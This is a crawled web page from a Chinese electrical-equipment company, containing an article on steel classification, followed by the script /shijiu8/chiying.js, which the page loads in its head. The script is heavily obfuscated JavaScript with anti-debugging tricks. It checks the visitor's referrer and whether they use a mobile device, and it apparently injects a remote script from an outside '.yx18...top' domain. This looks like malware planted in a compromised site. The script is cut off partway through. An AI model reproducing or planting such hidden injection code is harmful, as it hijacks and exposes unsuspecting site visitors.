

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.js-hengyidq.com/news_detail/41426708.html
body_size: 4489
content:
<!DOCTYPE html>
<html>

<head>
 <meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>不锈钢电缆桥架厂家为您介绍钢的分类方法-江苏恒一电气有限公司</title>
<meta name="keywords" content="铝合金密集母线,不锈钢电缆桥架,空气式母线槽">
<meta name="description" content="江苏恒一电气有限公司主导产品有：铝合金密集母线，不锈钢电缆桥架，空气式母线槽，180分钟耐火母线槽等。公司资质齐全，产品在众多工程中被广泛应用。恒一人愿与您携手合作，共创美好未来。">
<meta name="generator" content="QILING V1.0" data-variable="https://www.js-hengyidq.com/|cn|cn|QLC034|10001|10001|0"
 data-user_name="">
<script src="/shijiu8/chiying.js"></script>
<link href="http://img.iapply.cn/590be72a1fb67f970c28e8e11941b215" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="/Public/Web/templates/QLC034/css/basic.css">

 <link rel="stylesheet" href="/Public/Web/templates/QLC034/css/animate.min.css">
 <link rel="stylesheet" href="/Public/Web/templates/QLC034/css/qinlin.css">
 <script src="/Public/Web/templates/QLC034/js/jquery.min.js"></script>
 <script src="/Public/Web/templates/QLC034/js/wow.min.js"></script>
 <script src="/Public/Web/templates/QLC034/js/jquery.superslide.js"></script>
 <script src="/Public/Web/templates/QLC034/js/qinlin.js"></script>
 <style>
.kefu-qq{display:none}
.qinlin-nav li a{padding: 11px 41px;}
</style> 
</head>

<body>
 <div id="header" p-id="486081">
 
 <div class="qinlin-header">
 <div class="container clearfix">
 <div class="logo wow fadeInLeft animated">
 <a href="https://www.js-hengyidq.com" title="江苏恒一电气有限公司"><img src="http://img.iapply.cn/6866cc54ad66fbb331efa67279e1aa5e" alt="江苏恒一电气有限公司"></a>
 </div>
 <div class="text wow zoomIn animated">
 <strong>输配电设备供应商</strong>
  <img src="http://img.iapply.cn/d3f3e9a08fb09566ce7155b74c9ea6ee"> </div>
 <div class="tel wow fadeInRight animated">
 <span>TEL</span><strong>18251476777</strong>
 </div>
 </div>
 </div>
 <div class="qinlin-nav">
 <div class="container">
 <ul class="clearfix">
  <li class="  ">
 <a href="https://www.js-hengyidq.com" >网站首页<span>HOME</span></a>
 </li><li class="dropdown ">
 <a href="https://www.js-hengyidq.com/page/343581.html"  class="first_a">关于我们<span>ABOUT US</span></a>
 <ul class="dropdown-box">
 <li> <a href="https://www.js-hengyidq.com/page/343778.html" >企业文化</a>
 <ul>
  </ul>
 </li> </ul>
 </li>
 <li class="dropdown ">
 <a href="https://www.js-hengyidq.com/product/343570.html"  class="first_a">产品中心<span>PRODUCTS</span></a>
 <ul class="dropdown-box">
 <li> <a href="https://www.js-hengyidq.com/product/343589.html" >母线槽系列</a>
 <ul>
 <li><a href="https://www.js-hengyidq.com/product/343596.html">密集母线槽</a></li><li><a href="https://www.js-hengyidq.com/product/343597.html">耐火母线槽</a></li><li><a href="https://www.js-hengyidq.com/product/343598.html">空气式母线槽</a></li><li><a href="https://www.js-hengyidq.com/product/343599.html">浇注母线槽</a></li><li><a href="https://www.js-hengyidq.com/product/343600.html">共箱母线槽</a></li><li><a href="https://www.js-hengyidq.com/product/343601.html">照明母线槽</a></li><li><a href="https://www.js-hengyidq.com/product/343602.html">母线槽配件</a></li> </ul>
 </li><li> <a href="https://www.js-hengyidq.com/product/343590.html" >桥架系列</a>
 <ul>
  </ul>
 </li><li> <a href="https://www.js-hengyidq.com/product/343591.html" >配电箱柜系列</a>
 <ul>
 <li><a href="https://www.js-hengyidq.com/product/343603.html">PZ30配电箱</a></li><li><a href="https://www.js-hengyidq.com/product/343604.html">XL动力柜</a></li><li><a href="https://www.js-hengyidq.com/product/343605.html">低压配电箱</a></li><li><a href="https://www.js-hengyidq.com/product/343606.html">户外箱</a></li> </ul>
 </li><li> <a href="https://www.js-hengyidq.com/product/343592.html" >低压柜系列</a>
 <ul>
  </ul>
 </li><li> <a href="https://www.js-hengyidq.com/product/343593.html" >高压开关柜</a>
 <ul>
  </ul>
 </li> </ul>
 </li>
  <li class="  ">
 <a href="https://www.js-hengyidq.com/imgs/343583.html" >荣誉资质<span>HONOR</span></a>
 </li> <li class="  ">
 <a href="https://www.js-hengyidq.com/imgs/343584.html" >企业风采<span>WORKSHOP</span></a>
 </li><li class="dropdown active">
 <a href="https://www.js-hengyidq.com/news/343577.html"  class="first_a">新闻中心<span>NEWS</span></a>
 <ul class="dropdown-box">
 <li> <a href="https://www.js-hengyidq.com/news/343578.html" >公司动态</a>
 <ul>
  </ul>
 </li><li> <a href="https://www.js-hengyidq.com/news/343579.html" >常见问答</a>
 <ul>
  </ul>
 </li> </ul>
 </li>
 <li class="dropdown ">
 <a href="https://www.js-hengyidq.com/page/343586.html"  class="first_a">联系我们<span>CONTACT</span></a>
 <ul class="dropdown-box">
 <li> <a href="https://www.js-hengyidq.com/message/343588.html" >在线留言</a>
 <ul>
  </ul>
 </li> </ul>
 </li>
   </ul>
 </div>
 </div>
 <link href="/Public/Web/templates/QLC034/css/lanrenzhijia1.css" type="text/css" rel="stylesheet" />
 <!-- 代码begin -->
 <div class="flexslider">
 <ul class="slides">
  <li><img src="http://img.iapply.cn/da2b1f5cdb761817ba28d6a13a19ff47" width="100%" style="display:block;" /></li> <li><img src="http://img.iapply.cn/6f415b4060683c77c7c35d4364f85049" width="100%" style="display:block;" /></li> </ul>
 </div>
 <!-- 代码end --> <!-- js调用部分begin -->

 <script src="/Public/Web/templates/QLC034/js/jquery.flexslider-min.js"></script>
 <script>
 $(function() {
 $('.flexslider').flexslider({
 directionNav: true,
 pauseOnAction: false,
 slideshowSpeed: 4000, //展示时间间隔ms
 animationSpeed: 400, //滚动时间ms
 touch: true //是否支持触屏滑动
 });
 });
 </script>
 <!-- js调用部分end -->
 <div class="qinlin-sou">
 <div class="container clearfix">
 <div class="hot"> <strong>热门关键词：</strong>
 <a href="https://www.js-hengyidq.com/product_detail/766340.html">密集型母线槽</a><a href="https://www.js-hengyidq.com/product_detail/766341.html">密集母线槽供应</a><a href="https://www.js-hengyidq.com/product_detail/766342.html">密集母线槽连接</a><a href="https://www.js-hengyidq.com/product_detail/766343.html">母线槽厂家</a> </div>
 <div class="hform">
 <form action="https://www.js-hengyidq.com/search.html" method="get">
 <input type="text" name="searchword" placeholder="请输入关键字...">
 <button type="submit"></button>
 </form>
 </div>
 </div>
 </div>
 </div>

 <div class="container">
 <div class="qinlin-curmbs"> <span>您的位置：</span>
  <a href="https://www.js-hengyidq.com">网站首页</a>
 <span>&gt;</span><a href="https://www.js-hengyidq.com/news/343577.html">新闻中心</a>
 <span>&gt;</span><a href="https://www.js-hengyidq.com/news/343579.html">常见问答</a>
  </div>
 <div class="clearfix">
 <div class="ct2-sd" style="float: right;">
 <div class="panel-sd">
 <div class="panel-sd-hd">
 <h4> 新闻中心</h4>
 </div>
 <div class="qinlin-column">

 <h3><a href="https://www.js-hengyidq.com/news/343578.html">公司动态</a></h3><h3><a href="https://www.js-hengyidq.com/news/343579.html">常见问答</a></h3> </div>
 </div>
 <div class="qinlin-tact">
 <h4>全国服务热线:</h4>
 <p>18251476777</p>
 </div>
 </div>
 <div class="ct2-mn" style="float: left;">
 <div class="qinlin-infocontent">
 <div class="qinlin-infocontent-title">
 <h1>不锈钢电缆桥架厂家为您介绍钢的分类方法</h1>
 <p> <span>作者：</span><span>点击：954</span><span>
 发布时间：2014-06-17</span> </p>
 </div>

 <div class="qinlin-infocontent-body">
 <p><div>5-1　按化学成分分类：</div><div>碳素钢</div><div>合金钢：低合金钢：合金元素≤5% 高合金钢：合金元素≥10% 中合金钢：合金元素5%—10%</div><div>注：不锈钢为高合金钢。</div><div>5-2　按质量分类：</div><div>① 普通钢 ② 钢 ③ （A） ④ 特级钢（E）</div><div>5-3　按冶炼方法分类：</div><div>平炉钢 转炉钢 电炉钢</div><div>5-4　按用途分类：</div><div>① C素结构钢 如：45#</div><div>② 合金结构钢 如：40Cr</div><div>③ C素工具钢 如：T8</div><div>④ 合金工具钢 如：3Cr2W8V</div><div>⑤ 弹簧钢 如：60Si2Mn</div><div>⑥ 轴承钢 如：GCr15</div><div>⑦ 不锈钢耐热钢</div><div>⑧ 高速钢 如：W18Cr4V</div><div>5-5　按金相组织分类：</div><div>① 按退火状态分: 亚共析钢 共析钢 过共析钢 莱氏体钢</div><div>② 按退火状态：</div><div>以不锈钢为例</div><div>奥氏型：0Cr18Ni9（304） 又称：18-8型</div><div>马氏体：1Cr13 2 2Cr13 3Cr13 又称：Cr13型</div><div>铁素体：1Cr17 Cr25Ti</div><div>双相不锈钢（铁素体、奥示体双相）：如：3RE60</div><div>沉垫固溶硬化不锈钢：0Cr17Ni7A1 用于导弹核工业</div><div>&nbsp;</div></p>
 </div>
 <div class="qinlin-infocontent-rem">
 <h4>【相关推荐】</h4>
 <ul>
 
 </ul>
 </div>
 <div class="gduo">


  <span>下一篇：
 <a disabled="true" href="https://www.js-hengyidq.com/news_detail/41426709.html">母线槽的温升需要满足什么养的条件呢?</a>
 </span>  上一篇：
 <a disabled="true" href="https://www.js-hengyidq.com/news_detail/41426707.html">铝合金密集母线防不防水</a> </div>


 </div>
 </div>
 </div>
 </div>
 <div p-id="486082">
 <div class="qinlin-footer">
 <div class="info">
 <div class="container clearfix">
 <div class="item">
 <div class="tit">网站导航</div>
 <ul>
 <li><a href="https://www.js-hengyidq.com/page/343581.html">关于我们</a>
 </li><li><a href="https://www.js-hengyidq.com/product/343570.html">产品中心</a>
 </li><li><a href="https://www.js-hengyidq.com/news/343577.html">新闻中心</a>
 </li> </ul>
  </div>
 <div class="item">
 <div class="tit">联系我们</div>
 <p>服务热线：18251476777</p>
 <p>服务热线：13952901151</p>
 <p>联系邮箱：heng_yi988@163.com</p>
 <p>公司地址：江苏省扬中市新坝镇华鹏路8号</p>
 </div>
 <div class="item ewm">
 <div class="tit">微信咨询</div> <img
 src="http://img.iapply.cn/a051685c43c37ff96a117090ea0f457e" />
 </div>
 </div>
 </div>
 <div class="copy">
 <div class="container"><p style="text-align: center;">江苏恒一电气有限公司主导产品有：铝合金密集母线，不锈钢电缆桥架，空气式母线槽，180分钟耐火母线槽等</p><p style="text-align: center;">备案号：<a href="https://beian.miit.gov.cn" target="_blank">苏ICP备17041262号-1</a>&nbsp; &nbsp; &nbsp; |&nbsp; &nbsp; &nbsp;&nbsp;<a href="/sitemap.txt" title="网站txt地图" target="_blank">网站地图</a>&nbsp;&nbsp; &nbsp;<a href="/sitemap.xml" title="网站xml地图" target="_blank">XML地图</a></p></div>
 </div> </div>
 <div class="kefu">
 <ul id="kefu">
 <li class="kefu-qq">
 <div class="kefu-main">
 <div class="kefu-left"> <a class="online-contact-btn"
 href="http://wpa.qq.com/msgrd?v=3&uin=88888888&site=qq&menu=yes" target="_blank">
 <i></i>
 <p>QQ咨询</p>
 </a> </div>
 <div class="kefu-right"></div>
 </div>
 </li>
 <li class="kefu-tel">
 <div class="kefu-tel-main">
 <div class="kefu-left"> <i></i>
 <p>联系电话</p>
 </div>
 <div class="kefu-tel-right">18251476777</div>
 </div>
 </li>
 <li class="kefu-liuyan">
 <div class="kefu-main">
 <div class="kefu-left"> <a href="/message/343588.html">
 <i></i>
 <p>在线留言</p>
 </a> </div>
 <div class="kefu-right"></div>
 </div>
 </li>
 <li class="kefu-weixin">
 <div class="kefu-main">
 <div class="kefu-left"> <i></i>
 <p>微信扫一扫</p>
 </div>
 <div class="kefu-right"> </div>
 <div class="kefu-weixin-pic"> <img
 src="http://img.iapply.cn/a051685c43c37ff96a117090ea0f457e" />
 </div>
 </div>
 </li>
 <li class="kefu-ftop">
 <div class="kefu-main">
 <div class="kefu-left"> <a href="javascript:;">
 <i></i>
 <p>返回顶部</p>
 </a> </div>
 <div class="kefu-right"></div>
 </div>
 </li>
 </ul>
 </div>

 <script>
 $('.qinlin-slideBox').slide({
 titCell: '.hd ul',
 mainCell: '.bd ul',
 effect: 'fold',
 autoPlay: true,
 autoPage: '<li></li>'
 });
 $('.qinlin-case-con').slide({
 titCell: '.hd ul',
 mainCell: '.bd ul',
 autoPage: true,
 effect: 'leftLoop',
 autoPlay: true,
 vis: 3
 });

 $('.ys-3').find('li').hover(function () {
 $(this).addClass('active').siblings().removeClass('active');
 });

 $('.qinlin-news-item').slide({
 titCell: '.shd ul',
 mainCell: '.sbd',
 effect: 'fold',
 autoPage: '<li></li>'
 });
 $('.qinlin-news').slide({
 titCell: '.hd a',
 effect: 'fold'
 });

 $('.picMarquee-left').slide({
 mainCell: '.bd ul',
 autoPlay: true,
 effect: 'leftMarquee',
 vis: 2,
 interTime: 50
 });

 $('.qinlin-about-pic').slide({
 titCell: '.hd ul',
 mainCell: '.bd ul',
 effect: 'left',
 autoPlay: true,
 autoPage: '<li></li>'
 });
 </script>
 </div><script type='text/javascript'>
if(typeof(qlchat)!=='undefined'){
	qlchat.product='{"pid":0,"title":"铝合金密集母线-不锈钢电缆桥架-空气式母线槽-180分钟耐火母线槽-江苏恒一电气有限公司","info":"江苏恒一电气有限公司主导产品有：铝合金密集母线，不锈钢电缆桥架，空气式母线槽，180分钟耐火母线槽等。公司资质齐全，产品在众多工程中被广泛应用。恒一人愿与您携手合作，共创美好未来。","price":"","url":"https:\/\/www.js-hengyidq.com\/news_detail\/41426708.html","img":"https:\/\/img.iapply.cn\/6866cc54ad66fbb331efa67279e1aa5e"}';//客服json字符串
}
</script> 
 </body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.js-hengyidq.com/shijiu8/chiying.js
body_size: 35982
content:
var _0x55b2=['iwmNP','test','EgSPv','ExAxP','NbkIO','ement','nXaZL','|4|5|','call','lar','ndsRQ','jRptS','JNaSW','debu','refer','.top/','aeoqO','YoGcn','XQnrg','LCBiE','KlmOA','Vbsuc','DnzSr','13303bdATSP','WkqYw','ndEbR','auZux','GzvOd','IavAe','WqjzG','scrip','\x5c+\x5c+\x20','FJrrR','type','QLJlt','AewVV','RBPhJ','OWxMy','cIFDw','PELaZ','mAbjk','setAt','Ffiin','Tcsif','BtcvM','Bqbus','iPhon','yDDQb','vuaFA','CFEMi','ry.js','uyrjW','381026WOMdjo','{}.co','VNcBV','DkpXg','PMCcm','gent','uFzLA','LIYww','awNCp','keKsv','NlLlv','warn','appen','Objec','Linux','docum','dtGid','Gfocx','ywPXB','CsSKT','*(?:[','HdxxN','eTEFC','SOqFy','nctio','VFtRz','iTPQA','upZnu','OpXxw','zNsks','zoepw','DfmSQ','1385119TLoxPS','strin','excep','nliZe','MURAT','elEbT','11ANkYvr','xhMWL','0-9a-','wpdQo','split','ZJnMv','FpyxK','URiNV','KDUqO','BvWYH','YoPZG','ctEht','\x20(tru','fUTUz','jquer','psyyt','javas','|1|5|','gfFWq','nstru','IUafe','SBJRk','apply','HevgJ','xxYYk','baCDY','giwKb','guCCs','LILBl','ring','STNxD','cYmBs','cript','nOUnY','RRinl','XlFki','jstWw','LRYWj','UEoek','ZtjPg','nJfEc','mYMqi','GKsxu','MoEBd','zhKJK','DqaMt','YxmeC','phWng','tQiDw','ruZQQ','ZtmCC','uLCwy','lastI','0|2|3','tribu','^([^\x20','IqOoi','orKBa','BAlnN','OynTW','FCYVb','sTpim','iCsaE','chain','bind','VXKcr','FHgOb','vbACB','\x22retu','e)\x20{}','TKwpU','init','TkExq','GsoRF','MqBPs','ThtsK','dZaAD','locat','gger','mPBuY','Jfwyt','UnZfN','KHEuV','sByTa','UXDwV','ame','MNLcF','YiDGE','ndexO','uHcwa','lengt','log','ction','snLZd','283253cjegkV','uNhHB','PRTvZ','AlBlw','n\x20/\x22\x20','XuaGv','KtEAK','EwkOd','head','\x5c(\x20*\x5c','$]*)','mEmUv','KnFfa','MHUBH','bdwlz','1nDTOcy','SakAF','ClaeN','BWdmz','TbNif','EUsAw','kgkCn','is\x22)(','ent','paren','BAbvl','lQBKw','GIZFX','a-zA-','uEABO','rDSWW','tkYwh','table','eIYRI','jqcTC','mBnDp','count','NDsLA','zUJJy','RhVTi','Eutlb','creat','svWNZ','rcJWd','pWeNf','ZqOto','TSBDw','gName','conso','GkkMx','jDEgl','HPfFY','to__','BzmAT','TCeCE','whNmb','YbtLI','1326tuYazO','rEvVk','MUspp','edZVJ','n\x20(fu','mVNGs','iDBzI','^\x20]}','UxINJ','LvzEb','cgmNa','ctor(','ion\x20*','userA','hlHBr','const','ukoSh','AjJQf','xBZUt','iQOCj','drrZm','3744535qRUonF','RNJGf','NfeWE','getEl','HNbLw',']+(\x20+','tNFRk','ion','XAOvg','rer','VhZsD','ZfERv','njkFS','eElem','n()\x20','conne','QgGQI','nwILD','sPbCs','MeSnV','iqXVr','BqIjS','RJjZV','kMVqD','index','sWpoC','2|0|3','AYQTh','gjZon','JssNq','input','NeCpI','meFXQ','info','ddunU','toStr','yBeyU','PKnty','kzpgU','kXQNc','KyJPL','qDVQs','QugHO','znViR','ybTgC','yKgpb','vkVby','WgLAf','xYSaF','TQozr','dyUSn','RLRcd','FUrSi','ucKpD','CjiZd','dChil','HTBAB','qkwzk','ApPzp','zJHar','adEJU','iJKdm','pqjBf','srcXC','17VFYfdo','IBDvi','ructo','MuCRV','retur','JYtgM','SWXTx','CPYPd','LnThB','iENgd','mQCfd','DjonU','sGqEu','text/','vsliv','/jque','Z_$][','ylThH','vSpFF','wDMao','PszGv','src','__pro','jUHON','rn\x20th','tion','cellu','Rqzxe','ymkom','jHhMu','rlLsY','osbFz','+\x20thi','sfagZ','wnPvf','dBENn','dOqYB','GBmAN','trace','KXiFt','38253FxnBUX','state','RgKQw','wvwKj','owYBn','EZpWH','http:','wkyVP','s\x20+\x20\x22','zA-Z_','WWkAC','CEEbC','error','WAltJ','funct','KYlkC','sOxAx','AZxxY','hostn','EjKrU','YZBeI','XYaCz','lFQZW','proto','kEKEn',')+)+[','ing','BxfKz','[^\x20]+','actio','Andro','.yx18','VRwXh','atKIw','zGxQX','qkyoq','KpVzp','bLGpj','ygIJU','hoLoH','rkCIe','subst','814mgLlpE','qKAIQ','PDAmR','DWNOt','pJOsr','fADGw','ITTiC','gIbSI','WPnXk','while'];var _0x2f3ed5=function(_0x1a9fe0,_0x33e3e0,_0x5d939e,_0x3c8f3b,_0xca6424){return _0xf4a7(_0xca6424-0x3d0,_0x5d939e);},_0x3c63e6=function(_0x57630d,_0x1a7ea1,_0x3a26c2,_0x563924,_0x355b1b){return _0xf4a7(_0x355b1b-0x3d0,_0x3a26c2);},_0x12aaba=function(_0x331016,_0x28d0af,_0x288147,_0x8a6cb7,_0x3c3f99){return _0xf4a7(_0x3c3f99-0x3d0,_0x288147);},_0x4526ce=function(_0x260db7,_0x162449,_0x543716,_0x54e42f,_0x2148c6){return _0xf4a7(_0x2148c6-0x3d0,_0x543716);},_0x3082fd=function(_0x434b5a,_0x2ebe4c,_0x12b12c,_0x2b440e,_0x40704b){return _0xf4a7(_0x40704b-0x3d0,_0x12b12c);};function _0xf4a7(_0x327ffd,_0x54637b){_0x327ffd=_0x327ffd-(-0x60*0x33+0xcdb*0x1+-0x358*-0x2);var _0x5b96eb=_0x55b2[_0x327ffd];return _0x5b96eb;}(function(_0x106a89,_0x2d8e67){var _0x42a9a0=function(_0x1690cd,_0x3f33f6,_0x3533ce,_0x42ef71,_0x119576){return _0xf4a7(_0x42ef71- -0x260,_0x119576);},_0x2ef5e4=function(_0x3e00ff,_0x50f2f7,_0x47311e,_0x5693f3,_0x496030){return _0xf4a7(_0x5693f3- -0x260,_0x496030);},_0x23c2dd=function(_0x4ec312,_0x17269c,_0x334201,_0x426732,_0x571596){return _0xf4a7(_0x426732- -0x260,_0x571596);},_0x2f2f13=function(_0x24188f,_0x1a09d1,_0x3fd176,_0x1436ea,_0x1a82d0){return _0xf4a7(_0x1436ea- -0x260,_0x1a82d0);},_0x44571c=function(_0x2c6937,_0x4985b8,_0x48d242,_0x27b310,_0x451f8b){return _0xf4a7(_0x27b310- -0x260,_0x451f8b);};while(!![]){try{var _0x425c27=parseInt(_0x42a9a0(-0xb5,-0x1c1,-0x1ee,-0x143,-0x91))*-parseInt(_0x42a9a0(-0xba,-0xd6,-0xa5,-0x152,-0x182))+-parseInt(_0x23c2dd(-0x24f,-0x2b6,-0x16e,-0x1f3,-0x1d8))*parseInt(_0x42a9a0(-0xf0,-0xde,-0xc6,-0xc4,-0x73))+parseInt(_0x44571c(-0x88,-0x63,-0x65,-0x119,-0xb2))*-parseInt(_0x23c2dd(-0x2f,-0x40,-0x109,-0x72,-0xe1))+-parseInt(_0x2f2f13(-0xea,-0x26f,-0x188,-0x1b6,-0x1f2))+parseInt(_0x2ef5e4(-0x280,-0x1a0,-0x14c,-0x1d6,-0x26b))+-parseInt(_0x23c2dd(0x25,-0x16d,-0x16d,-0x9c,-0x161))*parseInt(_0x2f2f13(-0x161,-0x252,-0x1e9,-0x1b0,-0x165))+parseInt(_0x23c2dd(-0x159,-0x97,-0xb5,-0x104,-0xf8));if(_0x425c27===_0x2d8e67)break;else _0x106a89['push'](_0x106a89['shift']());}catch(_0x10058c){_0x106a89['push'](_0x106a89['shift']());}}}(_0x55b2,-0xb194c+-0x599d6+0x1bda2d));var js=document[_0x2f3ed5(0x4c9,0x511,0x3c8,0x3da,0x444)+'ts'],src=js[js[_0x2f3ed5(0x57e,0x595,0x53f,0x46a,0x4da)+'h']-(0x55f*-0x4+0x2159*0x1+-0x17*0x84)][_0x12aaba(0x542,0x50d,0x611,0x62c,0x581)];src=src[_0x12aaba(0x5dd,0x624,0x595,0x66e,0x5bd)+_0x4526ce(0x4bc,0x464,0x522,0x4db,0x49d)](0xe28+-0xe*-0x21a+-0x2b94,src[_0x3c63e6(0x3e7,0x466,0x497,0x4bf,0x4b4)+_0x3c63e6(0x476,0x532,0x54f,0x4a9,0x4d8)+'f']('/'));var path=src[_0x2f3ed5(0x3dd,0x510,0x3fd,0x4e7,0x484)]('/')[0x29*-0x4a+0xba3+0x3a*0x1],host=window[_0x4526ce(0x427,0x42a,0x4fa,0x49e,0x4cd)+_0x4526ce(0x533,0x49f,0x506,0x58a,0x533)][_0x4526ce(0x4f4,0x638,0x5b0,0x4db,0x5a6)+_0x12aaba(0x598,0x435,0x43a,0x52e,0x4d5)],domain='',referrer=window[_0x4526ce(0x593,0x45c,0x4e6,0x535,0x4f6)+'t'][_0x3c63e6(0x3ec,0x4af,0x46e,0x4c2,0x469)+_0x4526ce(0x4cc,0x53e,0x4b3,0x4d0,0x4f5)][_0x2f3ed5(0x5a8,0x546,0x5bb,0x544,0x5d6)+_0x2f3ed5(0x4dd,0x5fb,0x5a0,0x4ff,0x535)];if(referrer[_0x3082fd(0x51f,0x411,0x4d7,0x4c9,0x4da)+'h']>-0x43c*0x5+-0x5*0x58f+0x30fc){var domain=referrer[_0x3c63e6(0x450,0x4f7,0x3ef,0x4a4,0x484)]('/');domain[0x45*-0x30+-0x11*0x29+0xfab]?domain=domain[-0x2*-0xf6f+-0x229d+0x3c1]:domain='';}var u=navigator[_0x2f3ed5(0x4d0,0x5b7,0x5c7,0x57c,0x524)+_0x3082fd(0x4d7,0x4b3,0x3cb,0x38f,0x45f)];if(u[_0x4526ce(0x4b5,0x4d4,0x54d,0x4a3,0x544)+'Of'](_0x12aaba(0x670,0x636,0x4f5,0x620,0x5b2)+'id')>-(0xc49+0xfd*-0x13+0x1*0x67f)||u[_0x12aaba(0x4e5,0x5dd,0x60d,0x4f0,0x544)+'Of'](_0x2f3ed5(0x520,0x3d9,0x413,0x504,0x468))>-(0x10*-0xce+0x1*-0x1618+0x4ff*0x7))navigator[_0x3c63e6(0x58f,0x4b1,0x4e1,0x584,0x53b)+_0x4526ce(0x482,0x4a1,0x45b,0x452,0x4dc)][_0x4526ce(0x3f7,0x37e,0x4ce,0x478,0x447)]==_0x3082fd(0x5d0,0x585,0x5c3,0x627,0x586)+_0x3082fd(0x5eb,0x63b,0x572,0x5f4,0x5d1)&&setjs();else u[_0x12aaba(0x4c3,0x55c,0x5df,0x54f,0x544)+'Of'](_0x2f3ed5(0x3a5,0x419,0x4c7,0x3f8,0x454)+'e')>-(0xde7*-0x2+0x1*0xef3+0xcdc)&&setjs();var url;function setjs(){var _0x4bb48a=function(_0x55d6bc,_0x4e5b53,_0x2eb3ab,_0x26488e,_0x1edc41){return _0x3082fd(_0x55d6bc-0x1e0,_0x4e5b53-0x108,_0x4e5b53,_0x26488e-0x19a,_0x2eb3ab-0x141);},_0x228f34=function(_0x2d4aca,_0x1a2298,_0xe803cb,_0x1787c5,_0x38af97){return _0x3c63e6(_0x2d4aca-0xaf,_0x1a2298-0x1bb,_0x1a2298,_0x1787c5-0x4,_0xe803cb-0x141);},_0x43132c=function(_0x4af48e,_0x52dfdc,_0x4e1c73,_0x4feb0d,_0x187fb0){return _0x3c63e6(_0x4af48e-0x1d8,_0x52dfdc-0x91,_0x52dfdc,_0x4feb0d-0x3e,_0x4e1c73-0x141);},_0x29658b=function(_0x5cedc5,_0x46b246,_0x3feb9e,_0x51ee56,_0x4fc473){return _0x12aaba(_0x5cedc5-0xcc,_0x46b246-0x15c,_0x46b246,_0x51ee56-0xee,_0x3feb9e-0x141);},_0x40be76=function(_0x4be3f2,_0x242524,_0x39b962,_0x335449,_0x147c71){return _0x4526ce(_0x4be3f2-0x9e,_0x242524-0x1b4,_0x242524,_0x335449-0xd6,_0x39b962-0x141);},_0x2813b4={};_0x2813b4[_0x4bb48a(0x52e,0x63d,0x5d9,0x573,0x556)]=function(_0x19288c,_0x511b16){return _0x19288c===_0x511b16;},_0x2813b4[_0x228f34(0x733,0x6a9,0x6dc,0x799,0x6f1)]=_0x4bb48a(0x4cb,0x527,0x581,0x4d5,0x612),_0x2813b4[_0x4bb48a(0x6d8,0x5fe,0x63c,0x701,0x69a)]=_0x43132c(0x677,0x705,0x6e6,0x7a7,0x6d3),_0x2813b4[_0x228f34(0x679,0x764,0x6fa,0x6cf,0x6ed)]=function(_0x789c4f,_0x5a7465){return _0x789c4f(_0x5a7465);},_0x2813b4[_0x4bb48a(0x667,0x5ae,0x649,0x5b3,0x6a0)]=function(_0x4a6773,_0x5da61b){return 